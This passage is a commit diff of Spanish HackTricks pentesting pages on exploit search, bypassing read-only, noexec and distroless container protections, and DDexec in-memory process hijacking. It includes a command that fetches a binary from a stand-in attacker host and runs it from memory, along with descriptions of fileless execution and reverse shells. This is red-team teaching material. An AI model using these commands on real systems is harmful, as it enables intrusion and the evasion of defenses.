mirror of

https://github.com/carlospolop/hacktricks

synced 2025-02-18 23:18:33 +00:00

Translated ['generic-methodologies-and-resources/search-exploits.md', 'l

This commit is contained in:

parent

c7eae4ceb2

commit

064a8280bf

24 changed files with 1362 additions and 1716 deletions

|

|

@ -1,4 +1,4 @@

|

|||

# Búsqueda de Exploits

|

||||

# Buscar Exploits

|

||||

|

||||

<details>

|

||||

|

||||

|

|

@ -6,31 +6,31 @@

|

|||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén la [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

|

||||

</details>

|

||||

|

||||

<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

\

|

||||

Utiliza [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) para construir y **automatizar flujos de trabajo** fácilmente, potenciados por las herramientas comunitarias **más avanzadas**.\

|

||||

Obtén Acceso Hoy:

|

||||

Utiliza [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) para construir y **automatizar flujos de trabajo** fácilmente con las herramientas comunitarias **más avanzadas** del mundo.\

|

||||

¡Accede hoy mismo:

|

||||

|

||||

{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}

|

||||

|

||||

### Navegador

|

||||

|

||||

Busca siempre en "google" u otros: **\<nombre_del_servicio> \[versión] exploit**

|

||||

Siempre busca en "google" u otros: **\<nombre\_del\_servicio> \[versión\] exploit**

|

||||

|

||||

También deberías probar la **búsqueda de exploits en shodan** desde [https://exploits.shodan.io/](https://exploits.shodan.io).

|

||||

También puedes probar la búsqueda de exploits de **shodan** en [https://exploits.shodan.io/](https://exploits.shodan.io).

|

||||

|

||||

### Searchsploit

|

||||

|

||||

Útil para buscar exploits para servicios en **exploitdb desde la consola.**

|

||||

Útil para buscar exploits de servicios en **exploitdb desde la consola.**

|

||||

```bash

|

||||

#Searchsploit tricks

|

||||

searchsploit "linux Kernel" #Example

|

||||

|

|

@ -63,8 +63,8 @@ Esto busca exploits en otras bases de datos: [https://sploitus.com/](https://spl

|

|||

<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

\

|

||||

Usa [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) para construir y **automatizar flujos de trabajo** fácilmente, potenciados por las herramientas comunitarias **más avanzadas**.\

|

||||

Obtén Acceso Hoy:

|

||||

Utiliza [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) para construir y **automatizar flujos de trabajo** fácilmente con las herramientas comunitarias más avanzadas del mundo.\

|

||||

Obtén acceso hoy:

|

||||

|

||||

{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}

|

||||

|

||||

|

|

@ -74,10 +74,10 @@ Obtén Acceso Hoy:

|

|||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de GitHub de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén el [**oficial PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,16 +1,16 @@

|

|||

# Evasión de protecciones FS: sistema de archivos de solo lectura / no ejecución / Distroless

|

||||

# Saltar las protecciones del sistema de archivos: solo lectura / sin ejecución / Distroless

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Aprende hacking en AWS desde cero hasta experto con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén [**artículos oficiales de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

|

|

@ -18,12 +18,12 @@ Otras formas de apoyar a HackTricks:

|

|||

|

||||

En los siguientes videos puedes encontrar las técnicas mencionadas en esta página explicadas más a fondo:

|

||||

|

||||

* [**DEF CON 31 - Explorando la manipulación de memoria en Linux para sigilo y evasión**](https://www.youtube.com/watch?v=poHirez8jk4)

|

||||

* [**Intrusiones sigilosas con DDexec-ng & dlopen() en memoria - HackTricks Track 2023**](https://www.youtube.com/watch?v=VM_gjjiARaU)

|

||||

* [**DEF CON 31 - Explorando la Manipulación de Memoria en Linux para Sigilo y Evasión**](https://www.youtube.com/watch?v=poHirez8jk4)

|

||||

* [**Intrusiones sigilosas con DDexec-ng e in-memory dlopen() - HackTricks Track 2023**](https://www.youtube.com/watch?v=VM\_gjjiARaU)

|

||||

|

||||

## Escenario de solo lectura / no ejecución

|

||||

## Escenario de solo lectura / sin ejecución

|

||||

|

||||

Es cada vez más común encontrar máquinas linux montadas con protección de sistema de archivos de **solo lectura (ro)**, especialmente en contenedores. Esto se debe a que ejecutar un contenedor con sistema de archivos ro es tan fácil como configurar **`readOnlyRootFilesystem: true`** en el `securitycontext`:

|

||||

Es cada vez más común encontrar máquinas Linux montadas con **protección de sistema de archivos de solo lectura (ro)**, especialmente en contenedores. Esto se debe a que ejecutar un contenedor con sistema de archivos ro es tan fácil como establecer **`readOnlyRootFilesystem: true`** en el `securitycontext`:

|

||||

|

||||

<pre class="language-yaml"><code class="lang-yaml">apiVersion: v1

|

||||

kind: Pod

|

||||

|

|

@ -38,103 +38,83 @@ securityContext:

|

|||

</strong> command: ["sh", "-c", "while true; do sleep 1000; done"]

|

||||

</code></pre>

|

||||

|

||||

Sin embargo, incluso si el sistema de archivos está montado como ro, **`/dev/shm`** seguirá siendo escribible, por lo que es falso que no podamos escribir nada en el disco. Sin embargo, esta carpeta estará **montada con protección de no ejecución**, por lo que si descargas un binario aquí **no podrás ejecutarlo**.

|

||||

Sin embargo, incluso si el sistema de archivos está montado como ro, **`/dev/shm`** seguirá siendo escribible, por lo que es falso que no podamos escribir nada en el disco. Sin embargo, esta carpeta estará **montada con protección sin ejecución**, por lo que si descargas un binario aquí, **no podrás ejecutarlo**.

|

||||

|

||||

{% hint style="warning" %}

|

||||

Desde la perspectiva de un equipo rojo, esto hace que sea **complicado descargar y ejecutar** binarios que no están ya en el sistema (como puertas traseras o enumeradores como `kubectl`).

|

||||

Desde la perspectiva de un equipo rojo, esto hace que sea **complicado descargar y ejecutar** binarios que no estén en el sistema (como puertas traseras o enumeradores como `kubectl`).

|

||||

{% endhint %}

|

||||

|

||||

## Evasión más fácil: Scripts

|

||||

## Salto más fácil: Scripts

|

||||

|

||||

Nota que mencioné binarios, puedes **ejecutar cualquier script** siempre que el intérprete esté dentro de la máquina, como un **script de shell** si `sh` está presente o un **script de python** si `python` está instalado.

|

||||

Ten en cuenta que mencioné binarios, puedes **ejecutar cualquier script** siempre que el intérprete esté dentro de la máquina, como un **script de shell** si `sh` está presente o un **script de python** si `python` está instalado.

|

||||

|

||||

Sin embargo, esto no es suficiente para ejecutar tu puerta trasera binaria u otras herramientas binarias que puedas necesitar ejecutar.

|

||||

|

||||

## Evasiones de memoria

|

||||

## Saltos de Memoria

|

||||

|

||||

Si quieres ejecutar un binario pero el sistema de archivos no lo permite, la mejor manera de hacerlo es **ejecutándolo desde la memoria**, ya que las **protecciones no se aplican allí**.

|

||||

Si deseas ejecutar un binario pero el sistema de archivos no lo permite, la mejor manera de hacerlo es **ejecutándolo desde la memoria**, ya que las **protecciones no se aplican allí**.

|

||||

|

||||

### Evasión con FD + syscall exec

|

||||

### Salto de llamada al sistema FD + exec

|

||||

|

||||

Si tienes motores de script potentes dentro de la máquina, como **Python**, **Perl** o **Ruby**, podrías descargar el binario a ejecutar desde la memoria, almacenarlo en un descriptor de archivo de memoria (`create_memfd` syscall), que no va a estar protegido por esas protecciones y luego llamar a un **syscall `exec`** indicando el **fd como el archivo a ejecutar**.

|

||||

Si tienes motores de script potentes dentro de la máquina, como **Python**, **Perl** o **Ruby**, podrías descargar el binario para ejecutarlo desde la memoria, almacenarlo en un descriptor de archivo de memoria (`create_memfd` syscall), que no estará protegido por esas protecciones, y luego llamar a una **llamada al sistema `exec`** indicando el **fd como el archivo a ejecutar**.

|

||||

|

||||

Para esto puedes usar fácilmente el proyecto [**fileless-elf-exec**](https://github.com/nnsee/fileless-elf-exec). Puedes pasarle un binario y generará un script en el lenguaje indicado con el **binario comprimido y codificado en b64** con las instrucciones para **decodificarlo y descomprimirlo** en un **fd** creado llamando al syscall `create_memfd` y una llamada al syscall **exec** para ejecutarlo.

|

||||

Para esto, puedes usar fácilmente el proyecto [**fileless-elf-exec**](https://github.com/nnsee/fileless-elf-exec). Puedes pasarle un binario y generará un script en el lenguaje indicado con el **binario comprimido y codificado en b64** con las instrucciones para **decodificarlo y descomprimirlo** en un **fd** creado llamando a la llamada al sistema `create_memfd` y una llamada a la **llamada al sistema exec** para ejecutarlo.

|

||||

|

||||

{% hint style="warning" %}

|

||||

Esto no funciona en otros lenguajes de scripting como PHP o Node porque no tienen ninguna manera **predeterminada de llamar a syscalls crudos** desde un script, por lo que no es posible llamar a `create_memfd` para crear el **fd de memoria** para almacenar el binario.

|

||||

Esto no funciona en otros lenguajes de script como PHP o Node porque no tienen ninguna forma **predeterminada de llamar a llamadas al sistema en bruto** desde un script, por lo que no es posible llamar a `create_memfd` para crear el **fd de memoria** para almacenar el binario.

|

||||

|

||||

Además, crear un **fd regular** con un archivo en `/dev/shm` no funcionará, ya que no se te permitirá ejecutarlo debido a que se aplicará la protección de **no ejecución**.

|

||||

Además, crear un **fd regular** con un archivo en `/dev/shm` no funcionará, ya que no se te permitirá ejecutarlo debido a que se aplicará la **protección sin ejecución**.

|

||||

{% endhint %}

|

||||

|

||||

### DDexec / EverythingExec

|

||||

|

||||

[**DDexec / EverythingExec**](https://github.com/arget13/DDexec) es una técnica que te permite **modificar la memoria de tu propio proceso** sobrescribiendo su **`/proc/self/mem`**.

|

||||

|

||||

Por lo tanto, **controlando el código ensamblador** que está siendo ejecutado por el proceso, puedes escribir un **shellcode** y "mutar" el proceso para **ejecutar cualquier código arbitrario**.

|

||||

Por lo tanto, **controlando el código de ensamblaje** que se está ejecutando por el proceso, puedes escribir un **código de shell** y "mutar" el proceso para **ejecutar cualquier código arbitrario**.

|

||||

|

||||

{% hint style="success" %}

|

||||

**DDexec / EverythingExec** te permitirá cargar y **ejecutar** tu propio **shellcode** o **cualquier binario** desde la **memoria**.

|

||||

**DDexec / EverythingExec** te permitirá cargar y **ejecutar** tu propio **código de shell** o **cualquier binario** desde la **memoria**.

|

||||

{% endhint %}

|

||||

```bash

|

||||

# Basic example

|

||||

wget -O- https://attacker.com/binary.elf | base64 -w0 | bash ddexec.sh argv0 foo bar

|

||||

```

|

||||

Para obtener más información sobre esta técnica, consulta Github o:

|

||||

|

||||

{% content-ref url="ddexec.md" %}

|

||||

[ddexec.md](ddexec.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

### MemExec

|

||||

|

||||

[**Memexec**](https://github.com/arget13/memexec) es el siguiente paso natural de DDexec. Es un **shellcode de DDexec demonizado**, así que cada vez que quieras **ejecutar un binario diferente** no necesitas relanzar DDexec, puedes simplemente ejecutar el shellcode de memexec a través de la técnica DDexec y luego **comunicarte con este demonio para pasar nuevos binarios para cargar y ejecutar**.

|

||||

[**Memexec**](https://github.com/arget13/memexec) es el siguiente paso natural de DDexec. Es un **demonio de shellcode DDexec**, por lo que cada vez que desees **ejecutar un binario diferente** no necesitas volver a lanzar DDexec, simplemente puedes ejecutar el shellcode de memexec a través de la técnica DDexec y luego **comunicarte con este demonio para pasar nuevos binarios para cargar y ejecutar**.

|

||||

|

||||

Puedes encontrar un ejemplo de cómo usar **memexec para ejecutar binarios desde un reverse shell de PHP** en [https://github.com/arget13/memexec/blob/main/a.php](https://github.com/arget13/memexec/blob/main/a.php).

|

||||

Puedes encontrar un ejemplo de cómo usar **memexec para ejecutar binarios desde un shell inverso de PHP** en [https://github.com/arget13/memexec/blob/main/a.php](https://github.com/arget13/memexec/blob/main/a.php).

|

||||

|

||||

### Memdlopen

|

||||

|

||||

Con un propósito similar al de DDexec, la técnica [**memdlopen**](https://github.com/arget13/memdlopen) permite una **forma más fácil de cargar binarios** en memoria para luego ejecutarlos. Incluso podría permitir cargar binarios con dependencias.

|

||||

Con un propósito similar a DDexec, la técnica [**memdlopen**](https://github.com/arget13/memdlopen) permite una **forma más fácil de cargar binarios** en memoria para luego ejecutarlos. Incluso podría permitir cargar binarios con dependencias.

|

||||

|

||||

## Bypass de Distroless

|

||||

|

||||

### Qué es distroless

|

||||

### ¿Qué es distroless?

|

||||

|

||||

Los contenedores distroless contienen solo los **componentes mínimos necesarios para ejecutar una aplicación o servicio específico**, como bibliotecas y dependencias de tiempo de ejecución, pero excluyen componentes más grandes como un gestor de paquetes, shell o utilidades del sistema.

|

||||

|

||||

El objetivo de los contenedores distroless es **reducir la superficie de ataque de los contenedores eliminando componentes innecesarios** y minimizando el número de vulnerabilidades que pueden ser explotadas.

|

||||

El objetivo de los contenedores distroless es **reducir la superficie de ataque de los contenedores al eliminar componentes innecesarios** y minimizar la cantidad de vulnerabilidades que pueden ser explotadas.

|

||||

|

||||

### Reverse Shell

|

||||

### Shell Inverso

|

||||

|

||||

En un contenedor distroless podrías **ni siquiera encontrar `sh` o `bash`** para obtener una shell regular. Tampoco encontrarás binarios como `ls`, `whoami`, `id`... todo lo que normalmente ejecutas en un sistema.

|

||||

En un contenedor distroless es posible que **ni siquiera encuentres `sh` o `bash`** para obtener un shell regular. Tampoco encontrarás binarios como `ls`, `whoami`, `id`... todo lo que sueles ejecutar en un sistema.

|

||||

|

||||

{% hint style="warning" %}

|

||||

Por lo tanto, **no** podrás obtener un **reverse shell** o **enumerar** el sistema como lo haces normalmente.

|

||||

Por lo tanto, **no** podrás obtener un **shell inverso** o **enumerar** el sistema como sueles hacerlo.

|

||||

{% endhint %}

|

||||

|

||||

Sin embargo, si el contenedor comprometido está ejecutando, por ejemplo, una web flask, entonces python está instalado, y por lo tanto puedes obtener un **reverse shell de Python**. Si está ejecutando node, puedes obtener un rev shell de Node, y lo mismo con casi cualquier **lenguaje de scripting**.

|

||||

Sin embargo, si el contenedor comprometido está ejecutando, por ejemplo, una aplicación web flask, entonces Python está instalado y, por lo tanto, puedes obtener un **shell inverso de Python**. Si está ejecutando node, puedes obtener un shell inverso de Node, y lo mismo con la mayoría de los **lenguajes de script**.

|

||||

|

||||

{% hint style="success" %}

|

||||

Usando el lenguaje de scripting podrías **enumerar el sistema** utilizando las capacidades del lenguaje.

|

||||

Usando el lenguaje de script podrías **enumerar el sistema** utilizando las capacidades del lenguaje.

|

||||

{% endhint %}

|

||||

|

||||

Si no hay protecciones de **solo lectura/sin ejecución**, podrías abusar de tu reverse shell para **escribir en el sistema de archivos tus binarios** y **ejecutarlos**.

|

||||

Si no hay protecciones de **`solo lectura/sin ejecución`** puedes abusar de tu shell inverso para **escribir en el sistema de archivos tus binarios** y **ejecutarlos**.

|

||||

|

||||

{% hint style="success" %}

|

||||

Sin embargo, en este tipo de contenedores estas protecciones normalmente existirán, pero podrías usar las **técnicas de ejecución en memoria anteriores para eludirlas**.

|

||||

Sin embargo, en este tipo de contenedores estas protecciones generalmente existirán, pero podrías usar las **técnicas de ejecución en memoria anteriores para evadirlas**.

|

||||

{% endhint %}

|

||||

|

||||

Puedes encontrar **ejemplos** de cómo **explotar algunas vulnerabilidades de RCE** para obtener **reverse shells** de lenguajes de scripting y ejecutar binarios desde la memoria en [**https://github.com/carlospolop/DistrolessRCE**](https://github.com/carlospolop/DistrolessRCE).

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de Github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

Puedes encontrar **ejemplos** de cómo **explotar algunas vulnerabilidades de RCE** para obtener **shells inversos de lenguajes de script** y ejecutar binarios desde la memoria en [**https://github.com/carlospolop/DistrolessRCE**](https://github.com/carlospolop/DistrolessRCE).

|

||||

|

|

|

|||

|

|

@ -2,29 +2,29 @@

|

|||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Aprende hacking en AWS desde cero hasta experto con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (Experto en Equipos Rojos de AWS de HackTricks)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén la [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

|

||||

</details>

|

||||

|

||||

## Contexto

|

||||

|

||||

En Linux, para ejecutar un programa, debe existir como archivo y debe ser accesible de alguna manera a través de la jerarquía del sistema de archivos (esto es simplemente cómo funciona `execve()`). Este archivo puede residir en disco o en ram (tmpfs, memfd), pero necesitas una ruta de archivo. Esto ha facilitado mucho el control de lo que se ejecuta en un sistema Linux, facilita la detección de amenazas y herramientas de atacantes o prevenir que intenten ejecutar algo propio en absoluto (_por ejemplo_, no permitir a usuarios sin privilegios colocar archivos ejecutables en cualquier lugar).

|

||||

En Linux, para ejecutar un programa, este debe existir como un archivo, debe ser accesible de alguna manera a través de la jerarquía del sistema de archivos (así es como funciona `execve()`). Este archivo puede residir en disco o en la memoria RAM (tmpfs, memfd), pero necesitas una ruta de archivo. Esto ha hecho muy fácil controlar lo que se ejecuta en un sistema Linux, facilita detectar amenazas y herramientas de atacantes o prevenir que intenten ejecutar algo propio en absoluto (_por ejemplo_, no permitir que usuarios no privilegiados coloquen archivos ejecutables en cualquier lugar).

|

||||

|

||||

Pero esta técnica está aquí para cambiar todo eso. Si no puedes iniciar el proceso que deseas... **entonces secuestra uno ya existente**.

|

||||

Pero esta técnica está aquí para cambiar todo esto. Si no puedes iniciar el proceso que deseas... **entonces secuestras uno que ya existe**.

|

||||

|

||||

Esta técnica te permite **burlar técnicas de protección comunes como solo lectura, noexec, listas blancas de nombres de archivos, listas blancas de hashes...**

|

||||

Esta técnica te permite **burlar técnicas de protección comunes como solo lectura, noexec, lista blanca de nombres de archivo, lista blanca de hash...**

|

||||

|

||||

## Dependencias

|

||||

|

||||

El script final depende de las siguientes herramientas para funcionar, necesitan ser accesibles en el sistema que estás atacando (por defecto las encontrarás en todas partes):

|

||||

El script final depende de las siguientes herramientas para funcionar, estas deben ser accesibles en el sistema que estás atacando (por defecto las encontrarás en todas partes):

|

||||

```

|

||||

dd

|

||||

bash | zsh | ash (busybox)

|

||||

|

|

@ -40,53 +40,53 @@ base64

|

|||

```

|

||||

## La técnica

|

||||

|

||||

Si puedes modificar arbitrariamente la memoria de un proceso, entonces puedes tomar el control de él. Esto se puede utilizar para secuestrar un proceso ya existente y reemplazarlo con otro programa. Podemos lograr esto ya sea utilizando la llamada al sistema `ptrace()` (que requiere que tengas la capacidad de ejecutar llamadas al sistema o que tengas gdb disponible en el sistema) o, más interesantemente, escribiendo en `/proc/$pid/mem`.

|

||||

Si puedes modificar arbitrariamente la memoria de un proceso, puedes tomar el control de él. Esto se puede usar para secuestrar un proceso existente y reemplazarlo con otro programa. Podemos lograr esto ya sea usando la llamada al sistema `ptrace()` (lo cual requiere tener la capacidad de ejecutar llamadas al sistema o tener gdb disponible en el sistema) o, de manera más interesante, escribiendo en `/proc/$pid/mem`.

|

||||

|

||||

El archivo `/proc/$pid/mem` es un mapeo uno a uno de todo el espacio de direcciones de un proceso (_por ejemplo_, de `0x0000000000000000` a `0x7ffffffffffff000` en x86-64). Esto significa que leer o escribir en este archivo en un desplazamiento `x` es lo mismo que leer o modificar el contenido en la dirección virtual `x`.

|

||||

El archivo `/proc/$pid/mem` es un mapeo uno a uno de todo el espacio de direcciones de un proceso (por ejemplo, desde `0x0000000000000000` hasta `0x7ffffffffffff000` en x86-64). Esto significa que leer o escribir en este archivo en un desplazamiento `x` es lo mismo que leer o modificar el contenido en la dirección virtual `x`.

|

||||

|

||||

Ahora, tenemos cuatro problemas básicos que enfrentar:

|

||||

Ahora, tenemos cuatro problemas básicos a enfrentar:

|

||||

|

||||

* En general, solo root y el propietario del programa del archivo pueden modificarlo.

|

||||

* ASLR.

|

||||

* Si intentamos leer o escribir en una dirección no mapeada en el espacio de direcciones del programa, obtendremos un error de E/S.

|

||||

- En general, solo root y el propietario del programa del archivo pueden modificarlo.

|

||||

- ASLR.

|

||||

- Si intentamos leer o escribir en una dirección no mapeada en el espacio de direcciones del programa, obtendremos un error de E/S.

|

||||

|

||||

Estos problemas tienen soluciones que, aunque no son perfectas, son buenas:

|

||||

|

||||

* La mayoría de los intérpretes de comandos permiten la creación de descriptores de archivos que luego serán heredados por procesos hijos. Podemos crear un fd apuntando al archivo `mem` de la shell con permisos de escritura... así los procesos hijos que usen ese fd podrán modificar la memoria de la shell.

|

||||

* ASLR ni siquiera es un problema, podemos verificar el archivo `maps` de la shell o cualquier otro del procfs para obtener información sobre el espacio de direcciones del proceso.

|

||||

* Así que necesitamos hacer `lseek()` sobre el archivo. Desde la shell esto no se puede hacer a menos que se use el infame `dd`.

|

||||

- La mayoría de los intérpretes de shell permiten la creación de descriptores de archivo que luego serán heredados por los procesos secundarios. Podemos crear un descriptor de archivo que apunte al archivo `mem` de la shell con permisos de escritura... por lo tanto, los procesos secundarios que utilicen ese descriptor de archivo podrán modificar la memoria de la shell.

|

||||

- ASLR ni siquiera es un problema, podemos verificar el archivo `maps` de la shell o cualquier otro del procfs para obtener información sobre el espacio de direcciones del proceso.

|

||||

- Entonces necesitamos hacer `lseek()` sobre el archivo. Desde la shell esto no se puede hacer a menos que se use el infame `dd`.

|

||||

|

||||

